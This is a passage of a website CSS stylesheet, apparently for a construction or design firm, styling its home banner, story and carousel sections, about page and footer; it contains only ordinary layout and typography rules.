.banner-home .swiper-container .swiper-slide > img {
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .banner-home .swiper-container .swiper-pagination {
        right: 20px;
    }

    .banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet {
        margin: 20px 0;
    }
}

@media (min-width: 992px) {
    .banner-home .swiper-container .swiper-pagination {
        bottom: unset;
    }
}

@media (min-width: 1200px) {
    .banner-home .swiper-container .swiper-pagination {
        right: 98px;
    }

    .banner-home .swiper-container .swiper-pagination .swiper-pagination-bullet {
        margin: 20px 0;
    }
}

.banner-home .banner-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 100%;
}

.banner-home .banner-content .banner-sub {
    font-size: 35px;
    line-height: 50px;
    text-transform: uppercase;
    color: #fff;
    margin: 18px 0 0;
    display: block;
}

@media (max-width: 767px) {
    .banner-home .banner-content .banner-sub {
        font-size: 25px;
        line-height: 35px;
    }
}

.banner-home .banner-content .banner-text--head {
    font-size: 110px;
    color: #fff;
    margin-bottom: 27px;
    line-height: 1.15;
}

.banner-home .banner-content .banner-text--head span {
    color: #f56d1c;
    display: inline-block;
}

@media (max-width: 991px) {
    .banner-home .banner-content {
        max-width: 700px;
        margin: 0 auto;
        padding: 0 15px;
    }

    /* .banner-home .banner-content span {
        margin: 15px 0;
        font-size: 26px;
        line-height: 36px;
    } */

    .banner-home .banner-content .banner-text--head {
        font-size: 80px;
        line-height: 80px;
        margin-bottom: 1rem;
    }
}

@media (max-width: 575px) {
    .banner-home {
        height: 75vh;
    }
}

.story-section {
    padding: 75px 0 0 0;
}

.story-section .story-content {
    max-width: 873px;
    padding: 0 15px;
    margin: 0 auto 54px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.story-section .story-content .story-content--left {
    max-width: 390px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    padding-left: 30px;
}

.story-section .story-content .story-content--left .quote {
    color: #000000;
    font-size: 45px;
    position: relative;
    margin-bottom: 9px;
}

.story-section .story-content .story-content--left .quote span {
    color: #f56d1c;
    font-size: 72px;
    display: inline-block;
}

.story-section .story-content .story-content--left .quote::after {
    content: "";
    position: absolute;
    top: 10px;
    left: -40px;
    background: url("../images/icon-quote.svg") no-repeat;
    background-size: contain;
    width: 30px;
    height: 30px;
}

.story-section .story-content .story-content--left .link a {
    color: #161616;
    font-size: 14px;
}

.story-section .story-content .story-content--left .link a i {
    vertical-align: middle;
}

.story-section .story-content .story-content--left .link a:hover {
    color: #f56d1c;
}

.story-section .story-content .story-content--right {
    max-width: 352px;
    font-size: 15px;
    line-height: 24px;
    margin-left: auto;
    color: #131313;
}

.body_en .story-section .story-content .story-content--right {
    line-height: 22px;
}

.story-section .story-content .story-content--right p {
    margin-bottom: 24px;
}

.story-section .story-content .story-content--right p:last-child {
    margin-bottom: 0;
}

.story-section .img-big {
    margin: 0 auto;
}

.story-section .img-big img {
    max-width: 1040px;
    width: 100%;
}

@media (min-width: 1200px) {
    .story-section .img-big {
        margin-left: 54px;
    }
}

@media (max-width: 991px) {
    .story-section {
        padding-top: 40px;
    }

    .story-section .story-content .story-content--left {
        max-width: 350px;
        padding-right: 15px;
        padding-left: 20px;
    }

    .story-section .story-content .story-content--left .quote {
        font-size: 35px;
    }

    .story-section .story-content .story-content--left .quote span {
        font-size: 55px;
    }
}

@media (max-width: 767px) {
    .story-section .story-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 0;
        margin-bottom: 30px;
    }

    .story-section .story-content .story-content--left,
    .story-section .story-content .story-content--right {
        max-width: 100%;
        padding: 0;
    }

    .story-section .story-content .story-content--left {
        margin-bottom: 1rem;
    }

    .story-section .story-content .story-content--left .quote {
        padding-left: 30px;
    }

    .story-section .story-content .story-content--left .quote::after {
        left: -10px;
    }
}

.construct-section {
    background: url("../images/bg-construct.png") no-repeat;
    background-size: cover;
    background-position: center;
    padding: 53px 0 49px;
    /* margin-top: -20px; */
    overflow: hidden;
    position: relative;
    z-index: 2;
}

.construct-section .main-heading {
    max-width: 600px;
    margin: 0 auto 40px;
    color: #fff;
}

.construct-section .main-heading h2 {
    font-size: 36px;
    margin-bottom: 20px;
    line-height: 20px;
}

@media (max-width: 1200px) {
    .construct-section .main-heading h2 {
        line-height: 40px;
    }
}

.construct-section .main-heading h2 span {
    color: #f56d1c;
    font-size: 72px;
    line-height: 90px;
    display: block;
}

.construct-section .main-heading p {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 23px;
}

.construct-section .main-heading .link a {
    font-size: 16px;
    line-height: 27px;
    color: #fff;
    font-weight: 500;
}

.construct-section .main-heading .link a:hover {
    color: #f56d1c;
}

.construct-section .main-heading .link a i {
    vertical-align: text-bottom;
}

.construct-section .owl-theme .owl-nav [class*="owl-"] {
    background: #ffffff;
    color: #f56d1c;
    width: 45px;
    height: 45px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: none;
    border-radius: 0;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    position: absolute;
    top: calc(50% - 16px);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
    padding: 0;
}

@media (min-width: 992px) {
    .construct-section .owl-theme .owl-nav [class*="owl-"] {
        width: 54px;
        height: 54px;
    }
}

.construct-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
    left: -15px;
}

@media (min-width: 1200px) {
    .construct-section .owl-theme .owl-nav [class*="owl-"].owl-prev {
        left: calc((100% - 1140px) / 2);
    }
}

.construct-section .owl-theme .owl-nav [class*="owl-"].owl-next {
    right: -15px;
}

@media (min-width: 1200px) {
    .construct-section .owl-theme .owl-nav [class*="owl-"].owl-next {
        right: calc((100% - 1140px) / 2);
    }
}

.construct-section .owl-theme .owl-nav [class*="owl-"]:hover {
    background: #f56d1c;
    color: #fff;
}

.construct-section .owl-theme .owl-nav [class*="owl-"]:focus {
    outline: 0;
}

.construct-section .owl-theme .owl-dots {
    margin-top: 37px;
    padding: 0;
    position: relative;
    z-index: 2;
}

.construct-section .owl-theme .owl-dots [class*="owl-"] {
    background-color: transparent;
    border: none;
}

.construct-section .owl-theme .owl-dots [class*="owl-"]:focus {
    outline: 0;
}

.construct-section .owl-theme .owl-dots [class*="owl-"].owl-dot span {
    height: 1px;
    width: 40px;
    background: #4c4c4c;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
}

.construct-section .owl-theme .owl-dots [class*="owl-"].owl-dot.active span {
    background: #ffffff;
}

.construct-section .construct-wrapper {
    overflow: hidden;
}

.construct-section .construct-wrapper .construct-slide {
    color: #fff;
    overflow: unset;
    width: 100%;
    margin: 0 auto;
}

@media (min-width: 768px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 500px;
    }
}

@media (min-width: 992px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 700px;
    }
}

@media (min-width: 1200px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 800px;
    }
}

@media (min-width: 1366px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 860px;
    }
}

@media (min-width: 1680px) {
    .construct-section .construct-wrapper .construct-slide {
        max-width: 945px;
    }
}

.construct-section .construct-wrapper .construct-slide .owl-stage-outer {
    overflow: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage-outer .owl-stage {
    overflow: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
    /*-webkit-transition: 1s all ease;*/
    /*transition: 1s all ease;*/
    position: relative;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item {
    /*-webkit-transition: 1s all ease;*/
    /*transition:1s all ease;*/
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    height: 445px;
    width: 100%;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item img {
    -o-object-fit: cover;
    object-fit: cover;
    /*-webkit-transition: 1s all ease;*/
    /*transition: 1s all ease;*/
    position: relative;
    z-index: 2;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active {
    position: relative;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item {
    position: relative;
    height: 100%;
    top: 0;
    transform: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active::after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    z-index: 2;
    background-image: -moz-linear-gradient(90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
    background-image: -webkit-linear-gradient(90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
    background-image: -ms-linear-gradient(90deg, rgb(0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);
    opacity: 0.8;
    width: 100%;
    height: 175px;
    transition: 0.3s ease-out;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::before {
    opacity: 0;
    visibility: hidden;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 3;
    /*transition: 1s all ease;*/
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active {
    position: relative;
    padding-bottom: unset;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item img {
    height: 100%;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
    /*-webkit-transition: 1s all ease;*/
    /*transition:1s all ease;*/
    position: relative;
    height: 525px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item img {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

@media (max-width: 991px) {
    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item {
        height: 350px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
        height: 400px;
    }
}

@media (max-width: 767px) {
    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item {
        height: 300px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item {
        height: 100%;
        display: block;
    }
}

/* .body_en .banner-home .banner-content span {
    font-size: 30px;
    font-weight: normal;
} */

.body_en .story-section .story-content .story-content--left {
    max-width: 430px;
}

.body_en .construct-section {
    padding-top: 73px;
}

.body_en .construct-section .main-heading p {
    font-size: 15px;
    line-height: 22px;
    color: #bcbcbc;
}

.body_en .story-section .story-content .story-content--left .quote {
    margin-bottom: 20px;
}

.body_en .story-section .story-content .story-content--left .quote span {
    line-height: 50px;
}

.body_en .construct-section .main-heading .link a {
    font-weight: normal;
}

.body_en .story-section .story-content .story-content--left .quote {
    font-weight: normal;
}

.body_en .desc-home-section .deschome-content .content .desc {
    font-size: 16px;
    line-height: 28px;
    color: #1a1a1a;
    font-style: normal;
}

.body_en .about-section .about-desc p br {
    display: none;
}

.body_en .about-section .about-desc p {
    font-size: 15px;
    line-height: 22px;
}

.body_en .about-section .about-desc .link a {
    font-size: 12px;
}

.body_en .about-section .about-desc h2 span {
    font-weight: normal;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::after {
    content: "";
    position: absolute;
    bottom: -60px;
    left: 0;
    max-width: 945px;
    width: 100%;
    height: 72px;
    background: url("/images/construct.png") no-repeat;
    background-size: contain;
    background-position: center;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item img {
    height: 100%;
    position: absolute;
    width: 100%;
    object-fit: cover;
    /*-webkit-transition: 1s all ease;*/
    /*transition:  1s all ease;*/
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item .desc {
    opacity: 1;
    visibility: visible;
}

.construct-section .construct-wrapper .construct-slide .owl-stage .owl-item .item .desc {
    position: absolute;
    font-size: 15px;
    line-height: 22px;
    max-width: 390px;
    bottom: 28px;
    left: 28px;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

@media (max-width: 767px) {
    .construct-section {
        padding: 40px 0;
    }

    .construct-section .owl-theme .owl-dots {
        margin-top: 10px;
    }

    .construct-section .construct-wrapper {
        padding: 0 15px;
    }

    .construct-section .construct-wrapper .construct-slide .owl-stage .owl-item.active .item::after {
        display: none;
    }

    .construct-section .main-heading {
        padding: 0 15px;
    }
}

@media (max-width: 575px) {
    .construct-section .main-heading h2 {
        font-size: 26px;
    }

    .construct-section .main-heading h2 span {
        font-size: 55px;
    }

    .construct-section .main-heading p,
    .construct-section .main-heading .link a {
        font-size: 15px;
    }
}

.desc-home-section {
    position: relative;
    padding-bottom: 53px;
}

.desc-home-section .deschome-content {
    padding: 30px 15px;
}

.desc-home-section .deschome-content .image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
}

.desc-home-section .deschome-content .image h2 {
    font-size: 70px;
    color: #f56d1c;
}

.desc-home-section .deschome-content .image img {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: unset;
}

.desc-home-section .deschome-content .content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    max-width: 478px;
    margin-left: 50px;
    margin-right: 20px;
    font-style: italic;
}

.desc-home-section .deschome-content .content .desc {
    max-width: 418px;
    font-size: 18px;
    line-height: 26px;
    color: #383838;
    position: relative;
    margin-left: auto;
}

.desc-home-section .deschome-content .content .desc::after {
    content: "";
    position: absolute;
    top: 5px;
    left: -38px;
    height: 19px;
    width: 23px;
    background: url("../images/icon-quote.svg") no-repeat;
    background-size: contain;
    background-position: center;
}

.desc-home-section .deschome-content .content .img-sign {
    float: right;
    position: relative;
    z-index: 2;
}

@media (min-width: 1200px) {
    .desc-home-section .image-bg {
        margin-top: -140px;
    }
}

@media (min-width: 1366px) {
    .desc-home-section .image-bg {
        margin-top: -180px;
    }
}

@media (min-width: 1440px) {
    .desc-home-section .image-bg {
        margin-top: -330px;
    }
}

@media (max-width: 575px) {
    .desc-home-section .deschome-content .image h2 {
        font-size: 48px;
    }
}

@media (max-width: 767px) {
    .desc-home-section {
        padding-bottom: 30px;
    }

    .desc-home-section .deschome-content .content {
        text-align: center;
        margin: 0;
    }

    .desc-home-section .deschome-content .content .desc {
        max-width: 100%;
        margin-right: 0;
        font-size: 15px;
    }

    .desc-home-section .deschome-content .content .desc::after {
        left: -10px;
        height: 18px;
        width: 18px;
    }

    .desc-home-section .deschome-content .content,
    .desc-home-section .deschome-content .image {
        -webkit-box-flex: unset;
        -ms-flex: unset;
        flex: unset;
        max-width: 100%;
        text-align: center;
    }
}

@media (min-width: 768px) {
    .desc-home-section {
        padding: 0 0 53px;
    }

    .desc-home-section .deschome-content {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .desc-home-section .deschome-content .content {
        margin-top: 40px;
    }
}

@media (min-width: 1200px) {
    .desc-home-section .deschome-content {
        padding: 0;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .desc-home-section .deschome-content .content {
        margin-left: 100px;
    }
}

@media (min-width: 1440px) {
    .desc-home-section .deschome-content .content {
        margin-top: 97px;
        margin-left: 38px;
    }
}

.about-section {
    padding: 30px 0;
    background: #f3f3f3;
}

.about-section .about-desc {
    font-size: 14px;
    line-height: 22px;
    color: #0f0f0f;
    margin-bottom: 25px;
    text-align: center;
}

.about-section .about-desc h2 {
    color: #000;
    font-size: 46px;
    line-height: 50px;
    margin-bottom: 17px;
}

.about-section .about-desc h2 span {
    display: block;
    font-size: 24px;
    line-height: 50px;
    color: #5b5b5b;
}

.about-section .about-desc p {
    margin-bottom: 24px;
}

.about-section .about-desc .link {
    display: inline-block;
}

.about-section .about-desc .link a {
    display: inline-block;
    height: 48px;
    padding: 0 17px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #090909;
    color: #090909;
    font-size: 11px;
    line-height: 24px;
    letter-spacing: 3px;
    font-weight: 500;
}

.about-section .about-desc .link a img {
    margin-left: 10px;
}

.about-section .about-desc .link a:hover {
    background: #f56d1c;
    color: #fff;
    border: 1px solid transparent;
}

.about-section .about-desc .link a:hover img {
    -webkit-filter: invert(1);
    filter: invert(1);
}

.about-section .about-image {
    margin-left: auto;
}

@media (min-width: 768px) {
    .about-section {
        padding: 74px 0 44px;
    }

    .about-section .container,
    .about-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .about-section .wrapper,
    .about-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .about-section .wrapper,
    .about-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .about-section .wrapper,
    .about-section .procedure .procedure-head,
    .procedure .about-section .procedure-head {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .about-section .about-desc {
        max-width: 345px;
        margin-bottom: 0;
        text-align: left;
    }
}

@media (min-width: 1366px) {
    .about-section .container,
    .about-section .solution-content .section-1 .wrapper,
    .solution-content .section-1 .about-section .wrapper,
    .about-section .solution-content .section-2 .wrapper,
    .solution-content .section-2 .about-section .wrapper,
    .about-section .solution-content .section-3 .wrapper,
    .solution-content .section-3 .about-section .wrapper,
    .about-section .procedure .procedure-head,
    .procedure .about-section .procedure-head {
        max-width: 1440px;
    }

    .about-section .container .about-desc,
    .about-section .solution-content .section-1 .wrapper .about-desc,
    .solution-content .section-1 .about-section .wrapper .about-desc,
    .about-section .solution-content .section-2 .wrapper .about-desc,
    .solution-content .section-2 .about-section .wrapper .about-desc,
    .about-section .solution-content .section-3 .wrapper .about-desc,
    .solution-content .section-3 .about-section .wrapper .about-desc,
    .about-section .procedure .procedure-head .about-desc,
    .procedure .about-section .procedure-head .about-desc {
        margin-left: 165px;
        -ms-flex-item-align: start;
        align-self: flex-start;
        margin-top: 60px;
    }
}

footer {
    padding: 37px 48px 0 48px;
    color: #fff;
    background: #1b1b1b;
}

footer a {
    color: #fff;
}

footer .txt-head {
    font-size: 14px;
    line-height: 35px;
    margin-bottom: 0;
    font-weight: normal;
}

footer .footer-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

footer .footer-main .footer-info {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 34.3%;
    flex: 0 0 34.3%;
}

footer .footer-main .footer-info .logo {
    margin-bottom: 27px;
    display: inline-flex;
    align-items: flex-end;
    width: 100%;
}

@media (max-width: 575px) {
    footer .footer-main .footer-info .logo {
        flex-direction: column;
        align-items: flex-start;
    }

    footer .footer-main .footer-info .logo > div {
        margin-top: 15px;
    }
}

footer .footer-main .footer-info .logo > a {
    flex-shrink: 0;
}

footer .footer-main .footer-info .logo > div {
    font-family: "SVN-Unthrift";
    font-size: 25px;
    flex: 1;
}

@media (max-width: 1440px) {
    footer .footer-main .footer-info .logo > div {
        font-size: 22px;
    }
}

@media (max-width: 1199px) {
    footer .footer-main .footer-info .logo > div {
        margin-top: 10px;
    }

    footer .footer-main .footer-info .logo {
        flex-direction: column;
        justify-content: flex-start;
        align-items: flex-start;
    }
}

footer .footer-main .footer-info .social p {
    font-size: 15px;
    line-height: 40px;
    margin-bottom: 8px;
}

footer .footer-main .footer-info .social a {
    display: inline-block;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #f56d1c;
    margin-right: 9px;
}

footer .footer-main .footer-info .social a:last-child {
    margin-right: 0;
}

footer .footer-main .footer-info .social a i {
    color: #fff;
    font-size: 20px;
}

footer .footer-main .footer-links {
    margin-top: 8px;
}
footer .footer-main .footer-links li {
    margin-bottom: 8px;
}

/* footer .footer-main .footer-links .links ul {
    margin-right: 50px;
} */

/* @media (min-width: 1200px) {
    footer .footer-main .footer-links .links ul {
        margin-right: 90px;
    }
} */

/* @media (min-width: 1680px) {
    footer .footer-main .footer-links .links ul {
        margin-right: 194px;
    }
} */

footer .footer-main .footer-links .links ul:last-child {
    margin-right: 0;
}

footer .footer-main .footer-links .links ul li a {
    font-size: 13px;
    line-height: 30px;
    color: #fff;
}

footer .footer-main .footer-links .links ul li a:hover {
    color: #f56d1c;
}

footer .footer-main .footer-form {
    width: 360px;
    margin-left: auto;
}

@media (min-width: 1680px) {
    footer .footer-main .footer-form {
        width: 570px;
    }
}

footer .footer-main .footer-form h3 {
    margin-bottom: 6px;
}

footer .footer-main .footer-form .form-group {
    position: relative;
    margin: 0;
}

footer .footer-main .footer-form .form-group .image {
    position: absolute;
    top: 0;
    right: 0;
    width: 43px;
    height: 43px;
    border-top-right-radius: 40px;
    border-bottom-right-radius: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    cursor: pointer;
    z-index: 2;
}

footer .footer-main .footer-form .form-group input {
    height: 44px;
    border-radius: 50px;
    padding-right: 40px;
    padding-bottom: 9px;
}

footer .footer-main .footer-form .form-group input::-webkit-input-placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input:-ms-input-placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input::-ms-input-placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input::placeholder {
    color: #b2b2b2;
    font-size: 13px;
}

footer .footer-main .footer-form .form-group input:focus {
    outline: 0;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: none;
}

footer .footer-copyright {
    font-size: 13px;
    line-height: 21px;
    padding: 21px 0;
    margin-top: 36px;
    border-top: 1px solid #323232;
}

footer .footer-copyright div:last-child {
    color: #b1b1b1;
}

@media (max-width: 1199px) {
    footer {
        padding-left: 15px;
        padding-right: 15px;
    }

    footer .footer-main {
        margin: 0 -10px;
    }

    footer .footer-main .footer-info .social a {
        margin-right: 10px;
    }

    footer .footer-main .footer-form,
    footer .footer-main .footer-links,
    footer .footer-main .footer-info {
        width: 33.3333%;
        padding: 0 10px;
        margin: 0;
    }
}

@media (max-width: 767px) {
    footer .footer-main {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin: 0;
    }

    footer .footer-main .footer-info .logo {
        margin-bottom: 1rem;
        display: block;
        width: 100%;
    }

    footer .footer-main .footer-links .links ul {
        margin: 0;
    }

    footer .footer-main .footer-form,
    footer .footer-main .footer-info,
    footer .footer-main .footer-links {
        width: 100%;
        padding: 0;
        margin-bottom: 1rem;
    }

    footer .footer-copyright {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-top: 1rem;
        padding: 15px 0;
        text-align: center;
    }
}

.story-section,
.construct-section,
.desc-home-section,
.about-section,
main {
    overflow: hidden;
}

.header-secondary {
    background: linear-gradient(180deg, #000000 0%, rgba(0, 0, 0, 0) 100%);
    top: 0px;
    height: 71px;
    display: flex;
    align-items: center;
}

.header-secondary.sticky {
    background: #fff;
}

@media (max-width: 991px) {
    .header-secondary {
        padding-left: 30px;
        padding-right: 30px;
    }
}

@media (max-width: 767px) {
    .header-secondary {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.wrapper-main-page {
    background: #111111;
}

.about-page .banner-about {
    text-align: center;
    position: relative;
    z-index: 2;
}

.about-primary-section {
    padding-top: 50px;
}

.about-primary-section .wrapper-main {
    margin: 0 auto;
}

@media (min-width: 1366px) {
    .about-primary-section .wrapper-main.container,
    .about-primary-section .solution-content .section-1 .wrapper-main.wrapper,
    .solution-content .section-1 .about-primary-section .wrapper-main.wrapper,
    .about-primary-section .solution-content .section-2 .wrapper-main.wrapper,
    .solution-content .section-2 .about-primary-section .wrapper-main.wrapper,
    .about-primary-section .solution-content .section-3 .wrapper-main.wrapper,
    .solution-content .section-3 .about-primary-section .wrapper-main.wrapper,
    .about-primary-section .procedure .wrapper-main.procedure-head,
    .procedure .about-primary-section .wrapper-main.procedure-head {
        max-width: 1246px;
    }
}

.about-primary-section .wrapper-main .part-1 {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(84.9%, #111111), to(rgba(17, 17, 17, 0)));
    background: linear-gradient(180deg, #111111 84.9%, rgba(17, 17, 17, 0) 100%);
    color: #ffffff;
    position: relative;
    padding: 0 0 136px;
    margin: 0 auto;
}

.banner-about .breadcrumb-cus {
    position: static;
    z-index: 9;
    transform: unset;
}

.banner-about .heading-about {
    max-width: 1216px;
    padding: 0 15px;
    margin: 0 auto;
    position: relative;
    z-index: 9;
    /* position: absolute;
    bottom: 30px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 2; */
    width: 100%;
}

.banner-about .heading-about h1 {
    font-size: 125px;
    line-height: 23px;
    color: #f56d1c;
    margin-bottom: 16px;
    line-height: 125px;
}

.banner-about .heading-about h1 span {
    font-weight: bold;
    font-size: 48px;
    line-height: 48px;
    color: #ffffff;
    font-family: "Elle Futura";
    display: block;
    margin-bottom: -10px;
}

@media (min-width: 1200px) {
    .banner-about {
        height: 100vh;
    }
    .banner-about .breadcrumb-cus {
        position: absolute;
        z-index: 9;
        bottom: 0;
        left: 50%;
        transform: translateX(-50%);
    }
    .banner-about > img {
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
    }

    .banner-about .heading-about {
        position: absolute;
        bottom: 60px;
        left: 50%;
        transform: translateX(-50%);
        z-index: 2;
    }
}

@media (max-width: 1199px) {
    .banner-about .heading-about h1 span {
        margin: 0;
    }
}

@media (max-width: 991px) {
    .banner-about {
        height: unset;
    }

    .banner-about .heading-about {
        position: static;
        transform: unset;
    }

    .banner-about .heading-about h1 span {
        font-size: 38px;
    }
}

.banner-about .heading-about p {
    font-size: 20px;
    line-height: 45px;
    margin-bottom: 0;
    color: #fff;
}

.about-primary-section .wrapper-main .part-1 .value {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.about-primary-section .wrapper-main .part-1 .value .images {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 77px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-right: 37px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item {
    position: relative;
    display: inline-block;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item.item-1 {
    margin-bottom: 43px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item.item-2 {
    margin-left: auto;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item .desc {
    text-align: center;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 20px;
    color: #fffefe;
    font-size: 17px;
    width: 100%;
    padding: 0 30px;
}

.about-primary-section .wrapper-main .part-1 .value .images .image-item .desc span {
    margin-bottom: 5px;
    display: block;
    line-height: 23px;
    text-transform: uppercase;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .img-icon {
    height: 60px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    text-align: center;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item:nth-of-type(1),
.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item:nth-of-type(2) {
    margin-bottom: 57px;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item .number {
    font-size: 33px;
    line-height: 33px;
    color: #f56d1c;
}

.about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p {
    font-size: 19px;
    line-height: 29px;
    margin: 0;
    color: #ffffff;
}

@media (max-width: 575px) {
    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item .number {
        font-size: 24px;
        line-height: 33px;
    }

    .about-primary-section .wrapper-main .part-1 .value .counter-wrap .counter-item p {
        font-size: 16px;
    }
}

@media (max-width: 1199px) {
    .about-primary-section .wrapper-main .part-1 {
        padding-bottom: 20px;
    }

    .about-primary-section .wrapper-main .part-1 .value .images .image-item .desc {
        font-size: 15px;
